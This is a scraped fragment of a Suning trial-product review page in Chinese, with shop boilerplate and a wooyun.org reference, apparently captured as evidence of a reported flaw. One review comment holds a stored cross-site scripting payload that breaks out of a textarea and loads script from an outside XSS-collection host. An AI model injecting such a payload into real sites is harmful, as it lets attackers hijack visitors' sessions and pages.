 我要评价：
评论报告写得不错哦</textarea>'"><script src=http://MeXss.sinaapp.com/vdcU4x?1433567570></script>
评价内容限200字以内
上一页 1 下一页 向第
http://try.suning.com/ 上的网...
评价内容不能含特殊字符!</font>
确定
正品保障
正品保障，提供发票
急速物流
急速物流，急速送达
特色
自助
购物指南 支付方式
导购演示 易付宝支付
免费注册 网银支付 配送服务承诺
会员等级 快捷支付 签收验货 购买延保服务
www.wooyun.org